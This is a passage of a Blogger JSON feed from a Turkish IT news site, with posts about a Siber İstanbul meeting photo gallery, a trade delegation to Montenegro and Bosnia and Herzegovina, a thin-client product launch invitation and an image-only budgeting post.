TÜRKİYE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07059865415518967728"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhfFThQyxm_pRlW54XjdyPMxJurSr-IF92NZ1EnH2ggcGJ92v1i5mJHUw0XcGTVLuSVH3mpJprbVESe9k4OOQkRp93u8PJ8HctxK-XVwguamnHp424bUycPbJ7jpl6a5I3ix28ivg5S57T4SvS3M6Nhul3Z4zD1FWJeylhOQ2yDr64oi8RoutuWGa-3NKyL=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3337542181758234962.post-5314072539163042047"},"published":{"$t":"2025-07-29T17:38:00.004+03:00"},"updated":{"$t":"2025-07-29T17:38:37.795+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CIOGRUP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Etkinlikler"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LDAP"}],"title":{"type":"text","$t":"SİBER İSTANBUL İLK TOPLANTISI - ARALIK 2024 CIOGRUP-LDAP-FORTINET"},"content":{"type":"html","$t":"\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\n\n\n\n\n\n\n\u003Cdiv style=\"display: grid; gap: 4px; grid-template-columns: repeat(auto-fit, minmax(0px, 108px)); grid-template-rows: repeat(auto-fit, minmax(0px, 106px)); margin-top: -8px;\"\u003E \n  \n  \n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgcfK_g8ld0UnBbz1C0lTHPn_LVf5oc0MPyUBGaiPcQOf_ks6ICJSQ85cklrXvjoawtqEO-Oqj5wE7iHrtnMphwCyngYGbsIOI5ZR9XIgzO-GUF0xg8-unEeOx9TjYqnYTGjL9HNChMwAmX2CwEc6xvbL7BSJR6O0NRZFCu6aXq9CtCakHLwihOehSYgIg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"869\" data-original-width=\"1158\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgcfK_g8ld0UnBbz1C0lTHPn_LVf5oc0MPyUBGaiPcQOf_ks6ICJSQ85cklrXvjoawtqEO-Oqj5wE7iHrtnMphwCyngYGbsIOI5ZR9XIgzO-GUF0xg8-unEeOx9TjYqnYTGjL9HNChMwAmX2CwEc6xvbL7BSJR6O0NRZFCu6aXq9CtCakHLwihOehSYgIg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E  \n  \n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjP69DOrjYYA-ZIH8_jBkZzj6PDIImFuRYhmE4HmT9VW7KeEIMKfo9CFCXkJt09as3OoX0Bnxh5NqeriZdyRWj9eOTy0dP-Us3pC9sKVbve2yW6YX7gl7vZ9uFdZjPSGhK5FXHHbdfUcWHx4-IRxoJtaOg1swYzWu1qr40WuhyVpgPTdbkxLf5RQipiDtE\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"869\" data-original-width=\"1158\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjP69DOrjYYA-ZIH8_jBkZzj6PDIImFuRYhmE4HmT9VW7KeEIMKfo9CFCXkJt09as3OoX0Bnxh5NqeriZdyRWj9eOTy0dP-Us3pC9sKVbve2yW6YX7gl7vZ9uFdZjPSGhK5FXHHbdfUcWHx4-IRxoJtaOg1swYzWu1qr40WuhyVpgPTdbkxLf5RQipiDtE\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E  \n  \n  \n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEinxj6JJVaNNX7T6rmgtrVoX8mvuVALkT3lao3_hxPjCmPESfCEyMHW5YRa_BkXxWgHLJ4hvG0pGg1QAPY2Rwk9N4OxlWsnL7X_LvHMjJ-fyWQEf8RGzt_Te1K09vfwV4ZcjyDnd2YIBCiGRxe8LEVWXUl79SPKRMYL2mLympbvl-izyh39uXRsjTT5SQU\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"869\" data-original-width=\"1158\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEinxj6JJVaNNX7T6rmgtrVoX8mvuVALkT3lao3_hxPjCmPESfCEyMHW5YRa_BkXxWgHLJ4hvG0pGg1QAPY2Rwk9N4OxlWsnL7X_LvHMjJ-fyWQEf8RGzt_Te1K09vfwV4ZcjyDnd2YIBCiGRxe8LEVWXUl79SPKRMYL2mLympbvl-izyh39uXRsjTT5SQU\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E  \n  \n  \n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhGrPgHx2xYvinL7zdpoFTIB81xwV_DSGoug-GJ_DrQyUFTMJr1mxKNDz-mnzkOpnCBJjDWs_mKdCMRoV_AxTTjVDEarNzGQXdheLQEXLx0_OtYUVelHFdZEpp53LM_hYEWf-SN1gGn22JBHSk5zXd7OC6y309I6J7cwJTpgIAWvjXox86tlULo-oyl67U\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhGrPgHx2xYvinL7zdpoFTIB81xwV_DSGoug-GJ_DrQyUFTMJr1mxKNDz-mnzkOpnCBJjDWs_mKdCMRoV_AxTTjVDEarNzGQXdheLQEXLx0_OtYUVelHFdZEpp53LM_hYEWf-SN1gGn22JBHSk5zXd7OC6y309I6J7cwJTpgIAWvjXox86tlULo-oyl67U\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \n  \n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhyw3usIUD1z2nXPOn2fuyuocqgzRepI5BOLCWYW0m1dtRzBNpSxCf3yXCYV2-Y2AbXpxOICY58F-Ql8R9wXwq9Y9uSqcOBq6bFQ1tA3MtwAeLVSCi3rXZQ8P6By5DmViBR2g80OTUYbmhNlqy3dX-bKs6s-GKMQXhn1RLv8JX-T3ASnbiKRp7-U9uTDUU\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhyw3usIUD1z2nXPOn2fuyuocqgzRepI5BOLCWYW0m1dtRzBNpSxCf3yXCYV2-Y2AbXpxOICY58F-Ql8R9wXwq9Y9uSqcOBq6bFQ1tA3MtwAeLVSCi3rXZQ8P6By5DmViBR2g80OTUYbmhNlqy3dX-bKs6s-GKMQXhn1RLv8JX-T3ASnbiKRp7-U9uTDUU\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E  \n  \n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh1gHfQg6tCeuug3PH7yk6bC0m2kwmuc3hFH86RNHRKuDYp-0pLjmGiSWaAMd6E5YbfHNxg3fb1i3940uk18pfv9RqXl5vbbeMYYFpgafyn77UGzN-GdcEzjCXhjOf7wIezesGv8R0wp7RGcs-Dft-G1kQqLRQ8giWxIoOBtlUdRBg9O1T35FscV8ykd7M\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh1gHfQg6tCeuug3PH7yk6bC0m2kwmuc3hFH86RNHRKuDYp-0pLjmGiSWaAMd6E5YbfHNxg3fb1i3940uk18pfv9RqXl5vbbeMYYFpgafyn77UGzN-GdcEzjCXhjOf7wIezesGv8R0wp7RGcs-Dft-G1kQqLRQ8giWxIoOBtlUdRBg9O1T35FscV8ykd7M\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E \n  \n  \n  \n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi33-a8DegdEiAxEYsZqZM78vDvjsgQm4cJ5WhhXi9XYJwUW2JlIQnzFE7qsn1AZzXx1uWj1DShpt5ek30wVAqCjq_XsdcIz5MdVc_l1QnUpoW8NLjr4Eje9Kf-VCXElTDoV7Hg0dhjm1fjJSINVEa7e6-bW5YFo7p_Np73P2KHbL5beK4jChPH-F0O59w\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi33-a8DegdEiAxEYsZqZM78vDvjsgQm4cJ5WhhXi9XYJwUW2JlIQnzFE7qsn1AZzXx1uWj1DShpt5ek30wVAqCjq_XsdcIz5MdVc_l1QnUpoW8NLjr4Eje9Kf-VCXElTDoV7Hg0dhjm1fjJSINVEa7e6-bW5YFo7p_Np73P2KHbL5beK4jChPH-F0O59w\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg4r0FMB1jhFl4JGzfJgEcu4CHhAAbCmmGQNBBRMHygNP7-enyohlM5afSqOQJkYN-XqkphzHNeZdyAqVSsRWWMW5iZC2SvV6YPFX4qchPIDimNBSH9xrhyZQUK0EI0FDZiyI6Laffp9MsTLdYwlv2lSeXp6YYg1m0DRustm5EbYCja2siWAzUp3qdFaj0\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg4r0FMB1jhFl4JGzfJgEcu4CHhAAbCmmGQNBBRMHygNP7-enyohlM5afSqOQJkYN-XqkphzHNeZdyAqVSsRWWMW5iZC2SvV6YPFX4qchPIDimNBSH9xrhyZQUK0EI0FDZiyI6Laffp9MsTLdYwlv2lSeXp6YYg1m0DRustm5EbYCja2siWAzUp3qdFaj0\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E  \n  \n  \n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgGY6EB_bChoxLQ4eGo7EdsOn5ycEEh5rjQbVugqmbeGSwiu6MNUHfKewZ-u7jQsrzllEMkinUYQ9aU69eUSaFlAHkBzYHlVCmkt5SSvS2E5g9PLIHwCPU2Je_x46vGnIj1X0AKQ98w8RtRBBnDeAulRyuTTalSVDqPw4V3IvdnrW7Kh3spGxcsbvSNtTA\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgGY6EB_bChoxLQ4eGo7EdsOn5ycEEh5rjQbVugqmbeGSwiu6MNUHfKewZ-u7jQsrzllEMkinUYQ9aU69eUSaFlAHkBzYHlVCmkt5SSvS2E5g9PLIHwCPU2Je_x46vGnIj1X0AKQ98w8RtRBBnDeAulRyuTTalSVDqPw4V3IvdnrW7Kh3spGxcsbvSNtTA\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E  \n  \n  \n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiMH03Moci3DyFdXSwJ8ToZGWyQNjjJlv6_ViM1rTcoS7-FfFkfCvbAHaXtYZZGyDAur1jdxxUaq10yvlI5-Y3tEYQeKOmtgXFFmozIxJuk-WtxZXIc87Rwc0JJYw2l5W2NvJHex7wXLPfw26IgXJZfS_XUUe2w7vU79UEMTNpkH3GH549z2-T6n9QXGe4\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiMH03Moci3DyFdXSwJ8ToZGWyQNjjJlv6_ViM1rTcoS7-FfFkfCvbAHaXtYZZGyDAur1jdxxUaq10yvlI5-Y3tEYQeKOmtgXFFmozIxJuk-WtxZXIc87Rwc0JJYw2l5W2NvJHex7wXLPfw26IgXJZfS_XUUe2w7vU79UEMTNpkH3GH549z2-T6n9QXGe4\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E  \n  \n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjgtZ9SHeM6LDyFd16mDa2xUCNgL448ro4SZBDT2PqETcy0OScwbHl1IMxozwgtEcsITqsMHa2wLU_Jb3lZaAYF1amcvoBo1q0hUBTV7qbFsyesamr7KX2IOfrhbOawp5uwjbkGgEkHbwwrWUGClnM4rwRWsjm32__8Ghr98G46W5SggdZQzxxVJBn1fhs\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjgtZ9SHeM6LDyFd16mDa2xUCNgL448ro4SZBDT2PqETcy0OScwbHl1IMxozwgtEcsITqsMHa2wLU_Jb3lZaAYF1amcvoBo1q0hUBTV7qbFsyesamr7KX2IOfrhbOawp5uwjbkGgEkHbwwrWUGClnM4rwRWsjm32__8Ghr98G46W5SggdZQzxxVJBn1fhs\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhDS_5Q0xhpfCMpgcWs6vcx3XGDa1L8A4zVJ_xg8apwOe7npAOfBML9XgkP7aNpxPnk7CqMBu2W1UpXetmgFW-oLsZ20V8SFkPC0MuBaYQ7imQPE3ui650v-Hr5IsrnHSbEeOPkyNmBat0uybEZ_IZp9HB3gazw8rYrCrdytQEF7QYZ4zpfy6YudJadGKo\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhDS_5Q0xhpfCMpgcWs6vcx3XGDa1L8A4zVJ_xg8apwOe7npAOfBML9XgkP7aNpxPnk7CqMBu2W1UpXetmgFW-oLsZ20V8SFkPC0MuBaYQ7imQPE3ui650v-Hr5IsrnHSbEeOPkyNmBat0uybEZ_IZp9HB3gazw8rYrCrdytQEF7QYZ4zpfy6YudJadGKo\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\n\n\u003C\/div\u003E\n\n\n\u003Cstyle\u003E  img { border:1px solid blue!important }    #feed-view { width:100%!important; }    .separator {  height: 127px;  }   a, .separator {  margin: unset!important; }\n  \n  .item-post .post-body { padding:unset!important; }   .item-post h1.post-title { margin:unset; margin-top:-4px!important }\n  .item-post h1.post-title { font-size:17px!important }  \n  #sidebar-wrapper {display:none}  .item #main-wrapper {width:100%}\n  img { width:320px; height:100px; zxcfloat:left!important }\n  .item #header-wrap, .blog-post-comments, .map-me #map iframe, .sidebar .widget   { display:none!important }     #footer-wrapper { height:0px; visibility: hidden;}   .item #main-wrapper {padding: 0 15px 0 0; }\n  #content-wrapper {  width: 100%;  }      .row {width: 100%;} \u003Cbr \/\u003E#footer-wrapper,    { zxcdisplay:none!important } #footer-copyright .copyright-area  { height:0px; visibility: hidden; }\n  \n  \u003C\/style\u003E \n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.cioturkiye.com\/feeds\/5314072539163042047\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.cioturkiye.com\/2025\/07\/siber-istanbul-ilk-toplantisi-aralik.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3337542181758234962\/posts\/default\/5314072539163042047"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3337542181758234962\/posts\/default\/5314072539163042047"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.cioturkiye.com\/2025\/07\/siber-istanbul-ilk-toplantisi-aralik.html","title":"SİBER İSTANBUL İLK TOPLANTISI - ARALIK 2024 CIOGRUP-LDAP-FORTINET"}],"author":[{"name":{"$t":"Teknoloji TÜRKİYE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07059865415518967728"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgcfK_g8ld0UnBbz1C0lTHPn_LVf5oc0MPyUBGaiPcQOf_ks6ICJSQ85cklrXvjoawtqEO-Oqj5wE7iHrtnMphwCyngYGbsIOI5ZR9XIgzO-GUF0xg8-unEeOx9TjYqnYTGjL9HNChMwAmX2CwEc6xvbL7BSJR6O0NRZFCu6aXq9CtCakHLwihOehSYgIg=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3337542181758234962.post-9049616208288766858"},"published":{"$t":"2025-07-25T21:06:00.000+03:00"},"updated":{"$t":"2025-08-11T20:57:46.196+03:00"},"title":{"type":"text","$t":"Sektörel Ticaret Heyeti  - Karadağ ve Bosna Hersek  HTK  8-12 Eylül"},"content":{"type":"html","$t":"Değerli Üyelerimiz, \u003Cbr \/\u003E\u003Cbr \/\u003EHaberleşme Teknolojileri Kümelenmesi olarak, 8–12 Eylül 2025 tarihleri arasında Karadağ ve Bosna Hersek'te yurt dışı iş geliştirme etkinlikleri, Sektörel Ticaret Heyeti düzenliyoruz.\u003Cbr \/\u003E\u003Cbr \/\u003EBu etkinliğimizin temel amacı, T.C. Ticaret Bakanlığı desteği ile  İhracat yapmayı planlayan Türk Yazılım ve Teknoloji firmalarını bölgedeki potansiyel iş ortaklarıyla bir araya getirerek ihracat potansiyelini artırmak ve yeni iş birliklerine zemin hazırlamaktır.\u003Cbr \/\u003E\u003Cbr \/\u003EEtkinlik kapsamında:\u003Cbr \/\u003E* B2B görüşmeler\u003Cbr \/\u003E* Saha ziyaretleri\u003Cbr \/\u003E* Kamu kurumlarıyla toplantılar\u003Cbr \/\u003E* Networking oturumları\u003Cbr \/\u003E* Bölge Telekomünikasyon Operatörleri\/İşletmecileri\u003Cbr \/\u003E\u003Cbr \/\u003EKatılımcı firmalara ulaşım, konaklama ve organizasyonel süreçlerde tam destek sağlanacaktır.\u003Cbr \/\u003E\u003Cbr \/\u003EBu kapsamda etkinliğe dair detaylı bilgi almak ve başvuruda bulunmak için bizimle (\u003Ca href=\"mailto:durali.cicek@ostim.org.tr\"\u003Edurali.cicek@ostim.org.tr\u003C\/a\u003E ve \u003Ca href=\"mailto:kubra.cetinkaya@ostim.org.tr\"\u003Ekubra.cetinkaya@ostim.org.tr\u003C\/a\u003E  ya da 05464601257) 15.08.2025 tarihine iletişime geçebilirsiniz.\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg9zqxS0jytW3qdB9TIRBL3tc9lL8atK57pPgBlVi8OMHUFvGMZTXTkZrlnl3-4yzyodgJlWB-lMHliB_8darjQi5KVZxP513OHLzCxL6oPvgFhztlXptaP8HqgOr-B-FbdDkpW1fiQpI3HQ5sRyxrW-CK2xhIHoGrfmiuXo460c4jhmGj_99L8M8BbORgu\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg9zqxS0jytW3qdB9TIRBL3tc9lL8atK57pPgBlVi8OMHUFvGMZTXTkZrlnl3-4yzyodgJlWB-lMHliB_8darjQi5KVZxP513OHLzCxL6oPvgFhztlXptaP8HqgOr-B-FbdDkpW1fiQpI3HQ5sRyxrW-CK2xhIHoGrfmiuXo460c4jhmGj_99L8M8BbORgu=s320\"  border=\"0\" alt=\"\" id=\"BLOGGER_PHOTO_ID_7531083600836606450\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.cioturkiye.com\/feeds\/9049616208288766858\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.cioturkiye.com\/2025\/07\/sektorel-ticaret-heyeti-karadag-ve.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3337542181758234962\/posts\/default\/9049616208288766858"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3337542181758234962\/posts\/default\/9049616208288766858"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.cioturkiye.com\/2025\/07\/sektorel-ticaret-heyeti-karadag-ve.html","title":"Sektörel Ticaret Heyeti  - Karadağ ve Bosna Hersek  HTK  8-12 Eylül"}],"author":[{"name":{"$t":"Teknoloji TÜRKİYE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07059865415518967728"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg9zqxS0jytW3qdB9TIRBL3tc9lL8atK57pPgBlVi8OMHUFvGMZTXTkZrlnl3-4yzyodgJlWB-lMHliB_8darjQi5KVZxP513OHLzCxL6oPvgFhztlXptaP8HqgOr-B-FbdDkpW1fiQpI3HQ5sRyxrW-CK2xhIHoGrfmiuXo460c4jhmGj_99L8M8BbORgu=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3337542181758234962.post-6705861103483726289"},"published":{"$t":"2025-06-25T03:39:00.001+03:00"},"updated":{"$t":"2025-07-16T05:01:24.404+03:00"},"title":{"type":"text","$t":"LETRON Lansmanımıza Davetlisiniz "},"content":{"type":"html","$t":"\u003Cdiv\u003EThin Client ve Masaüstü Sanallaştırma çözümlerimizi tanıtarak, sivil ve siber güvenlik alanlarındaki yeniliklerimizi sizlerle paylaşacağımız lansmanımıza bilişim sektörü emektarı ve yöneticileri herkesi davet ederiz. \u003C\/div\u003E\u003Cdiv\u003EÜcretsiz Kayıt : \u003Ca href=\"http:\/\/www.sdntechexpo.com\"\u003Ewww.sdntechexpo.com\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi5wvxXk3Ta0q77jTpOkQxyz18abiMJm9uriYDu7f5C1OV2N9yDJkzedFuL15pZH0L3zu-4wWH1kdJAw_-PMjgszS_gPvVBcJJkhRPhSX_K5d1oyEE3yBb5buwq8IkD-4Lm2hNwF8d8iLBEo9Bre3jxCt6xDZP1d1BNIE34z-GQde4FD8_s-FVKlAkH02Cr\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi5wvxXk3Ta0q77jTpOkQxyz18abiMJm9uriYDu7f5C1OV2N9yDJkzedFuL15pZH0L3zu-4wWH1kdJAw_-PMjgszS_gPvVBcJJkhRPhSX_K5d1oyEE3yBb5buwq8IkD-4Lm2hNwF8d8iLBEo9Bre3jxCt6xDZP1d1BNIE34z-GQde4FD8_s-FVKlAkH02Cr=s320\"  border=\"0\" alt=\"\" id=\"BLOGGER_PHOTO_ID_7519680229778347746\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.cioturkiye.com\/feeds\/6705861103483726289\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.cioturkiye.com\/2025\/06\/letron-lansmanmza-davetlisiniz.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3337542181758234962\/posts\/default\/6705861103483726289"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3337542181758234962\/posts\/default\/6705861103483726289"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.cioturkiye.com\/2025\/06\/letron-lansmanmza-davetlisiniz.html","title":"LETRON Lansmanımıza Davetlisiniz "}],"author":[{"name":{"$t":"Teknoloji TÜRKİYE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07059865415518967728"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi5wvxXk3Ta0q77jTpOkQxyz18abiMJm9uriYDu7f5C1OV2N9yDJkzedFuL15pZH0L3zu-4wWH1kdJAw_-PMjgszS_gPvVBcJJkhRPhSX_K5d1oyEE3yBb5buwq8IkD-4Lm2hNwF8d8iLBEo9Bre3jxCt6xDZP1d1BNIE34z-GQde4FD8_s-FVKlAkH02Cr=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3337542181758234962.post-2467879966506394849"},"published":{"$t":"2025-06-21T17:37:00.003+03:00"},"updated":{"$t":"2025-06-21T17:37:27.364+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Budgeting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dataliva"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DX"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Livabudget"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mustafa-Kugu"}],"title":{"type":"text","$t":"LIVABUDGET"},"content":{"type":"html","$t":"\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\n\u003Cp\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgLxD09LNMtBQDeq6kOdaRgGG9zTUd8Hb6HOnEevC9wnjkxyoZkYEi5ThpQKFSiRy-H9ZdYo9Dh1_84aj8dFrapv9sErw_SbwAe1fjtBLvvfOEtXJgzeal7gYMmLlR5HYMYJGGR2lWvYGi2zdO08cIii8oqaSbVtzu7uJtWdSiwBY2304hNSw1luu5yh2a_\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"8192\" data-original-width=\"1938\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgLxD09LNMtBQDeq6kOdaRgGG9zTUd8Hb6HOnEevC9wnjkxyoZkYEi5ThpQKFSiRy-H9ZdYo9Dh1_84aj8dFrapv9sErw_SbwAe1fjtBLvvfOEtXJgzeal7gYMmLlR5HYMYJGGR2lWvYGi2zdO08cIii8oqaSbVtzu7uJtWdSiwBY2304hNSw1luu5yh2a_=s16000\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.cioturkiye.com\/feeds\/2467879966506394849\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.cioturkiye.com\/2025\/06\/livabudget.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3337542181758234962\/posts\/default\/2467879966506394849"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3337542181758234962\/posts\/default\/2467879966506394849"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.cioturkiye.com\/2025\/06\/livabudget.html","title":"LIVABUDGET"}],"author":[{"name":{"$t":"Teknoloji 